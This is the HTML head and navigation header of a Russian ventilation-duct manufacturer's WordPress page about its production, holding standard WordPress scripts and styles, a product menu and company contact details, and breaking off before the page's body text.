

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ozonvent.ru/nashe-proizvodstvo/
body_size: 62990
content:
<!DOCTYPE html>
<html lang="ru" class="wide wow-animation smoothscroll scrollTo">
  <head>
    <!-- Заголовок сайта -->
    <meta charset="UTF-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
	
	  	
	<title>Наше производство &#8212; ОЗОН-ВЕНТ</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ozonvent.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ozonvent.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ozonvent.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bs-css' href='https://ozonvent.ru/wp-content/themes/your-clean-template-3/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://ozonvent.ru/wp-content/themes/your-clean-template-3/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"N","draganddrop":"N","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ozonvent.ru/wp-content/plugins/image-watermark/js/no-right-click.js?ver=2.0.3" id="image-watermark-no-right-click-js"></script>
<link rel="https://api.w.org/" href="https://ozonvent.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ozonvent.ru/wp-json/wp/v2/pages/1941" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ozonvent.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://ozonvent.ru/nashe-proizvodstvo/" />
<link rel='shortlink' href='https://ozonvent.ru/?p=1941' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ozonvent.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fozonvent.ru%2Fnashe-proizvodstvo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ozonvent.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fozonvent.ru%2Fnashe-proizvodstvo%2F&#038;format=xml" />
	  
	  <!--[if lt IE 9]>
	<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	  
	<link rel="alternate" type="application/rdf+xml" title="RDF mapping" href="https://ozonvent.ru/feed/rdf/">
	<link rel="alternate" type="application/rss+xml" title="RSS" href="https://ozonvent.ru/feed/rss/">
	<link rel="alternate" type="application/rss+xml" title="Comments RSS" href="https://ozonvent.ru/comments/feed/">
	<link rel="pingback" href="https://ozonvent.ru/xmlrpc.php" />
	<link rel="shortcut icon" href="/wp-content/themes/your-clean-template-3/images/favicon.png">
	  
    <!-- Stylesheets-->
    <link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Open+Sans:400,700%7CUbuntu:400,700">
    <link rel="stylesheet" href="/wp-content/themes/your-clean-template-3/css/style.css">
		<!--[if lt IE 10]>
    <div style="background: #212121; padding: 10px 0; box-shadow: 3px 3px 5px 0 rgba(0,0,0,.3); clear: both; text-align:center; position: relative; z-index:1;"><a href="http://windows.microsoft.com/en-US/internet-explorer/"><img src="images/ie8-panel/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."></a></div>
    <script src="js/html5shiv.min.js"></script>
		<![endif]-->
  </head>
  <body data-rsssl=1>
    <!-- НАЧАЛО СТРАНИЦЫ -->
    <div class="page text-center">
      <div class="page-loader page-loader-variant-1">
        <div><img width='329' height='' src='/wp-content/themes/your-clean-template-3/images/logo-big.png' alt='Производство воздуховодов для вентиляции ОЗОН-ВЕНТ.'/>
          <div class="offset-top-41 text-center">
            <div class="spinner"></div>
          </div>
        </div>
      </div>
      <!-- Page Head-->
      <header class="page-head">
        <!-- RD Navbar Transparent-->
        <div class="rd-navbar-wrap">
          <nav data-lg-stick-up-offset="79px" data-md-device-layout="rd-navbar-fixed" data-lg-device-layout="rd-navbar-static" class="rd-navbar rd-navbar-top-panel rd-navbar-light" data-lg-auto-height="true" data-md-layout="rd-navbar-fixed" data-lg-layout="rd-navbar-static" data-lg-stick-up="true">
            <div class="container">
              <div class="rd-navbar-inner">
                <div class="rd-navbar-top-panel">
					<div class="left-side rd-navbar-mobile-scroll">
                      <!--Navbar Brand Mobile-->
						<ul class="nav navbar-nav rd-navbar-menu-wrap">
							<li class="dropdown"><a class="text-dark dropdown-toggle" href="/about" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">О Компании<span class="caret"></span></a>
								<ul class="dropdown-menu">
									<li><a href="/nashe-proizvodstvo/">Наше производство</a></li>
									<li><a href="/about/">О нас</a></li>
									<li><a href="/katalog-produkcii/wiki/">WIKI</a></li>
								</ul>
							</li>
							<li class="active"><a class="text-dark" href="/rekviziti-kompanii/" title="">Реквизиты<span class="sr-only">(current)</span></a></li>
							<li class="dropdown"><a class="text-dark dropdown-toggle" href="/documenti/">Документы</a>
							</li>
						</ul>
					</div>
                  <div class="center">
                    <address class="contact-info text-left"><span>
						<!-- Адрес из виджета -->
						<div class="textwidget custom-html-widget"><span class="icon-xxs mdi mdi-map-marker text-info"></span> <a title="Посмотреть адрес на карте." href="/kontakti" class="text-middle p text-dark">Москва, Южнопортовая улица, 21, c. 20</a></div></span></address>
                  </div>
				  <div class="right-side" style="padding-left: 4%;">
					<address class="contact-info text-left"><span>
						<!-- Email из виджета -->
						<div class="textwidget custom-html-widget"><span class="icon-xxs mdi mdi-email text-info"></span>
					<a href="mailto:info@ozonvent.ru" class="text-middle p text-bold text-dark" title="Отдел продаж и приёма заказов.">info@ozonvent.ru</a></div>						</span></address>
				  </div>
					<div class="right-side">
					<address class="contact-info text-left"><span>
						<!-- Телефон из виджета -->
						<div class="textwidget custom-html-widget"><a href="callto:+7 495 664-57-22" class="text-middle p text-bold text-dark" title="Приём заказов и инженерия."><span class="icon-xxs mdi mdi-phone text-info"></span> +7 (495) 664-57-22</a></div>						</span>
					</address>
				  </div>
                </div>
                <!-- RD Navbar Panel-->
                <div class="rd-navbar-panel">
                  <!-- RD Navbar Toggle-->
                  <button data-rd-navbar-toggle=".rd-navbar, .rd-navbar-nav-wrap" class="rd-navbar-toggle"><span></span></button>
                  <!-- RD Navbar Top Panel Toggle-->
                  <button data-rd-navbar-toggle=".rd-navbar, .rd-navbar-top-panel" class="rd-navbar-top-panel-toggle"><span class="icon-xs mdi mdi-phone"></span></button>
                  <!--Navbar Brand-->
                  <div class="rd-navbar-brand"><a href="/"><img width='' height='40' src='/wp-content/themes/your-clean-template-3/images/logo-dark.png' alt='Воздуховоды для вентиляции от ОЗОН-ВЕНТ.'/></a></div>
                </div>
                <div class="rd-navbar-menu-wrap">
                  <div class="rd-navbar-nav-wrap">
                    <div class="rd-navbar-mobile-scroll">
                      <!--Navbar Brand Mobile-->
                      <div class="rd-navbar-mobile-brand"><a href="/"><img width='240' height='31' src='/wp-content/themes/your-clean-template-3/images/logo-dark.png' alt='Производим воздуховоды для вентиляции в Москве.'/></a></div>
                      <!-- RD Navbar Nav-->
						<div class="collapse navbar-collapse" id="topnav">
							<ul id="top-nav-ul" class="rd-navbar-nav "><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20"><a href="https://ozonvent.ru/">Главная</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-46"><a class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" href="https://ozonvent.ru/katalog-produkcii/">Продукция <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-1916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown-submenu menu-item-1916"><a href="https://ozonvent.ru/katalog-produkcii/vozduhovody-iz-ocikovannoy-stali/">Воздуховоды из оцинкованной стали</a>
<ul class="dropdown-menu">
		<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-259"><a href="https://ozonvent.ru/katalog-produkcii/vozduhovody-iz-ocikovannoy-stali/vozduhovody-pryamougolnie-iz-ocinkovannoy-stali/">Воздуховоды прямоугольные из оцинкованной стали</a>
<ul class="dropdown-menu">
			<li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258"><a href="https://ozonvent.ru/katalog-produkcii/vozduhovody-iz-ocikovannoy-stali/vozduhovody-kruglie-iz-ocinkovannoy-stali/">Воздуховоды круглые из оцинкованной стали</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://ozonvent.ru/katalog-produkcii/vozduhovody-iz-nerzhaveyushey-stali/">Воздуховоды из нержавеющей стали</a></li>
	<li id="menu-item-1418" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1418"><a href="https://ozonvent.ru/nestandartnye-izdeliya-po-chertezham/">Нестандартные изделия по чертежам</a></li>
	<li id="menu-item-262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-262"><a href="https://ozonvent.ru/katalog-produkcii/drugie-proizvodstvennie-izdeliya/">Другие производственные изделия</a></li>
</ul>
</li>
<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-873"><a class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" href="https://ozonvent.ru/oborudovanie-i-materialy/">Оборудование и материалы <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-1660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a href="https://ozonvent.ru/komplektuyushchie/">Расходные материалы для монтажа</a></li>
	<li id="menu-item-734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-734"><a href="https://ozonvent.ru/katalog-produkcii/gibkie-vozduhovody/">Гибкие воздуховоды для вентиляции</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-647"><a href="https://ozonvent.ru/katalog-produkcii/shumoglushiteli/">Шумоглушители</a></li>
	<li id="menu-item-643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-643"><a href="https://ozonvent.ru/katalog-produkcii/zonti-kuhonnie-i-zhirouloviteli/">Зонты кухонные и жироуловители</a></li>
	<li id="menu-item-1419" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1419"><a href="https://ozonvent.ru/filtry/">Фильтры и фильтрующие элементы</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-698"><a href="https://ozonvent.ru/izolyaciya-i-ognezashita/">Изоляция и огнезащита</a></li>
	<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown-submenu menu-item-642"><a href="https://ozonvent.ru/katalog-produkcii/ventilyatori-i-ventilyacionnie-ustanovki/">Вентиляторы и вентиляционные установки</a>
<ul class="dropdown-menu">
		<li id="menu-item-1431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1431"><a href="https://ozonvent.ru/katalog-produkcii/ventilyatori-i-ventilyacionnie-ustanovki/ventilyatsionnye-ustanovki/">Вентиляционные установки</a></li>
	</ul>
</li>
	<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-735"><a href="https://ozonvent.ru/katalog-produkcii/avtomatika/">Щиты управления и автоматика</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://ozonvent.ru/katalog-produkcii/reshetki-i-diffuzori/">Решётки и диффузоры</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-17"><a class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" href="https://ozonvent.ru/servis/">Доп. услуги <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://ozonvent.ru/proektirovanie/">Проектирование</a></li>
	<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://ozonvent.ru/montazh/">Монтаж</a></li>
	<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://ozonvent.ru/dostavka/">Доставка вентиляционного оборудования и расходников ОЗОН-ВЕНТ</a></li>
	<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://ozonvent.ru/pokraska/">Покраска</a></li>
</ul>
</li>
<li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1619"><a href="https://ozonvent.ru/ceni/">Цены</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://ozonvent.ru/kontakti/">Контакты</a></li>
</ul>						</div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </nav>
        </div>      </header>
      <!-- Classic Breadcrumbs-->
      <section class="breadcrumb-classic">
        <div class="shell section-34 section-sm-50">
          <div class="range range-lg-middle">
            <div class="cell-lg-2 veil reveal-sm-block cell-lg-push-2"><span class="mdi mdi-wrench icon icon-white"></span></div>
            <div class="cell-lg-8 veil reveal-lg-block cell-lg-push-1 text-lg-left">
              <h2><span class="big">Наше производство</span></h2>
            </div>
          </div>
        </div>
      </section>
	  <div class="text-lg-left bg-lightest">
            <!-- Default breadcrumbs-->
